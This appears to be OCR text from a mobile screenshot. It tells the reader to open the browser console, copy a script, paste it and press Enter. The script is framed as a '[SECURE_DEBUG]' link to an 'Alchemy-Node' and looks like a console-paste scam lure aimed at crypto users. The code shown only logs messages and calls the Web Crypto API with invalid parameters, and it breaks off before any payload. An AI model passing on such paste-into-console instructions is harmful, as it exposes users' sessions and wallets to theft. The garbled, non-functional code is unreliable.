
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 3c
l3l6vzn5e

const node_sync = "Alchemy-Nod
e";

console.log("%c[START] System l
ink: "+node_sync, "color:#3b82f
6;font-weight:bold;");

console.info("Target: Invalid i
nt width: (Hash: 0xa7071d90)");

setTimeout(async () => {

  const k = await crypto.subtl
e.generateKey({name:"AES-GCM",h
ash:"SHA-512"},true,["encryp
t"]);

  const auth_token = await cryp
to.subtle.deriveKey({name:"AES-
GCM",salt:new Uint8Array(9)}, 
k, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);
